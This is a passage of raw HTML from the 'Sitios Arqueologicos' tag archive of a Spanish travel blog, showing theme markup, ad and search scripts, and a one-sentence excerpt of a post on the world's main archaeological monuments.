url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-4885ccdb-edb4-44e2-a094-4cf3ca1df0e4: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"4885ccdb-edb4-44e2-a094-4cf3ca1df0e4","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-43878c35-5a44-4f0d-aba8-cdea638c2051: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"43878c35-5a44-4f0d-aba8-cdea638c2051","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-1b58f7e5-bc37-42f4-982f-4c1a37c9c393: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"1b58f7e5-bc37-42f4-982f-4c1a37c9c393","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-3b2a7161-b74e-4081-b67a-fb9114d9afe9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"3b2a7161-b74e-4081-b67a-fb9114d9afe9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-8aba590e-f550-4dc7-94ad-f067371bbacb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"8aba590e-f550-4dc7-94ad-f067371bbacb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-3e9bb944-220c-4458-8a68-1cc46a4b16b3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"3e9bb944-220c-4458-8a68-1cc46a4b16b3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-2c479085-0b7c-44f5-9297-b8965418d383: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"2c479085-0b7c-44f5-9297-b8965418d383","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-f1321370-41af-4a38-85fd-4ce03d25b25d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"f1321370-41af-4a38-85fd-4ce03d25b25d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-6ab817b5-d070-460c-9873-7d987007558c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"6ab817b5-d070-460c-9873-7d987007558c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-a301a623-04f1-4ff6-8e9b-4d48519705b9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"a301a623-04f1-4ff6-8e9b-4d48519705b9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-4b78c5c9-b0bf-4365-bc90-fff103300f6d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"4b78c5c9-b0bf-4365-bc90-fff103300f6d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-635f0572-dcdf-4bc9-9731-a6a0221d0f38: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"635f0572-dcdf-4bc9-9731-a6a0221d0f38","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b350b41f-48d7-4196-8388-e2dc13acc9cc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b350b41f-48d7-4196-8388-e2dc13acc9cc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-40584a58-04e9-4bb6-84df-600239231b4d: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"40584a58-04e9-4bb6-84df-600239231b4d","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-07283707-ad47-4241-889d-6159a803cc69: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"07283707-ad47-4241-889d-6159a803cc69","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-sitios-arqueologicos tag-10520 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#ff9b9e93968b97bf9e8d939a9c908f8d909b8a9c9c9690919a8cd19c9092" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e387828f8a978ba382918f86808c93918c879680808a8c8d8690cd808c8e" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_053 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sitios Arqueologicos</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Sitios Arqueologicos</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-17848 post type-post status-publish format-standard hentry category-monumentos category-turismo category-turismo-arqueologico tag-monumento-arqueologico tag-monumentos tag-monumentos-arqueologicos tag-sitios-arqueologicos td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/" rel="bookmark" title="Principales Monumentos Arqueológicos del Mundo">Principales Monumentos Arqueológicos del Mundo</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>En diversas partes del mundo encontramos <a href="https://www.blogitravel.com/category/monumentos/">monumentos</a> que forman parte del legado arquitectónico milenario de diferentes culturas.</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Principales Monumentos Arqueológicos del Mundo" width="500" height="281" data-lazy-src="https://live.staticflickr.com/65535/49487369251_3bb9b68afe.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://live.staticflickr.com/65535/49487369251_3bb9b68afe.jpg" alt="Principales Monumentos Arqueológicos del Mundo" width="500" height="281" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-17848"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-17848"
				>
				<span id="sharing-facebook-17848" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-17848"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-17848"
				>
				<span id="sharing-twitter-17848" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-17848"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-17848"
				>
				<span id="sharing-whatsapp-17848" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-17848"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-17848"
				>
				<span id="sharing-pinterest-17848" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-17848" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-17848" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="183f6acd51" data-email-share-track-url="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=email">
				<span id="sharing-email-17848" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-17848"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-17848"
				>
				<span id="sharing-linkedin-17848" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-17848"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-17848"
				>
				<span id="sharing-tumblr-17848" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-17848"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-17848"
				>
				<span id="sharing-pocket-17848" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-17848"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-17848"
				>
				<span id="sharing-telegram-17848" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-17848"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-17848"
				>
				<span id="sharing-reddit-17848" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-17848"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2020/02/principales-monumentos-arqueologicos-del-mundo/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-17848"
				>
				<span id="sharing-print-17848" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_6b9 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
